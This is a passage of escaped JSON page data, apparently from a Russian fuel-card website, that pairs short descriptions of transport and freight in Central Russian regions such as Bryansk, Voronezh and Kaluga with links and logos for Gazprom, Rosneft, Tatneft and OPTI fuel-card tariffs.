Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-BRY\",\"text\":\"Брянская область служит ключевым транспортным узлом на пути в Беларусь и страны ЕС через пункт пропуска \\\"Красная Горка\\\". Развитая сеть железных и автомобильных дорог способствует высокой концентрации коммерческого транспорта, занятого в машиностроении и переработке сельхозпродукции. Транзитные потоки усиливаются за счет грузов, следующих в западном направлении, а внутренние перевозки связаны с потребностями местной промышленности.\",\"region_name\":\"Брянская область\",\"reg_page_head\":\"Топливные карты в Брянске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"bryansk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-VLA\",\"text\":\"Расположенная на историческом пути между Москвой и Нижним Новгородом, Владимирская область сохраняет важное транспортное значение благодаря трассе М-7 \\\"Волга\\\". Коммерческий автотранспорт активно используется в стекольной промышленности и машиностроении, а также обслуживает транзитные потоки в Поволжье.\",\"region_name\":\"Владимирская область\",\"reg_page_head\":\"Топливные карты в Владимире\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"vladimir\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-VOR\",\"text\":\"Как крупнейший транспортный узел Черноземья, Воронежская область связывает центр России с южными регионами через магистрали М-4 \\\"Дон\\\" и М-6 \\\"Каспий\\\". Коммерческий автотранспорт интенсивно используется в аграрном секторе и машиностроении, а также для транзита в Ростовскую область и на Кавказ.\",\"region_name\":\"Воронежская область\",\"reg_page_head\":\"Топливные карты в Воронеже\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"voronez\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-IVA\",\"text\":\"Несмотря на отсутствие федеральных трасс, Ивановская область сохраняет транспортное значение благодаря близости к Московской агломерации. Коммерческий автотранспорт в основном занят в текстильной промышленности и перевозках строительных материалов. Особенностью является ориентация грузопотоков на столичный регион, а также потребности местного легпрома в регулярных поставках сырья.\",\"region_name\":\"Ивановская область\",\"reg_page_head\":\"Топливные карты в Иваново\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"ivanovo\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KLU\",\"text\":\"Расположенная на подступах к Москве, Калужская область стала важным логистическим центром с развитой сетью транспортно-логистических парков. Коммерческий автотранспорт активно обслуживает новые промышленные предприятия, построенные в рамках особой экономической зоны. Транзитные потоки идут в направлении Смоленска и Брянска, а внутренние перевозки связаны с развивающимся автокластером.\",\"region_name\":\"Калужская область\",\"reg_page_head\":\"Топливные карты в Калуге\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"kaluga\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KOS\",\"text\":\"Костромская область играет важную роль в транспортном обеспечении северо-восточных районов Центральной России. Коммерческий автотранспорт в основном занят в лесной промышленности и переработке сельхозпродукции.\",\"region_name\":\"Костромская область\",\"reg_page_head\":\"Топливные карты в Костроме\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"kostroma\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KRS\",\"text\":\"Приграничное положение делает Курскую область важным транспортным узлом России. Транзитные потоки усиливаются за счет грузов, следующих в южном направлении, а внутренние перевозки связаны с потребностями местной промышленности.\",\"region_name\":\"Курская область\",\"reg_page_head\":\"Топливные карты в Курске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"kursk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-LIP\",\"text\":\"Как центр черной металлургии, Липецкая область имеет развитую транспортную инфраструктуру для перевозки промышленных грузов. Коммерческий автотранспорт интенсивно используется на Новолипецком металлургическом комбинате и в сельском хозяйстве. Особенностью является высокая доля специализированного транспорта для перевозки металлопродукции и оборудования.\",\"region_name\":\"Липецкая область\",\"reg_page_head\":\"Топливные карты в Липецке\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"lipetsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-ORL\",\"text\":\"Расположенная на пересечении транспортных путей, область сохраняет важное значение для грузоперевозок между Центральной Россией и южными регионами страны. Коммерческий автотранспорт активно используется в машиностроении и переработке сельхозпродукции. Транзитные потоки идут по направлениям в Курск и Брянск, а внутренние перевозки связаны с потребностями местной промышленности.\",\"region_name\":\"Орловская область\",\"reg_page_head\":\"Топливные карты в Орле\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"orel\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-RYA\",\"text\":\"Рязанская область играет важную роль как транспортный коридор между Москвой и южными регионами через магистраль М-5 \\\"Урал\\\". Коммерческий автотранспорт активно используется в нефтепереработке и сельском хозяйстве.\",\"region_name\":\"Рязанская область\",\"reg_page_head\":\"Топливные карты в Рязани\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"ryazan\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-SMO\",\"text\":\"Приграничное положение делает Смоленскую область важным транспортным узлом на пути в Беларусь и страны ЕС. Коммерческий автотранспорт интенсивно используется для международных перевозок и обслуживания транзитных грузопотоков.\",\"region_name\":\"Смоленская область\",\"reg_page_head\":\"Топливные карты в Смоленске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"smolensk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф 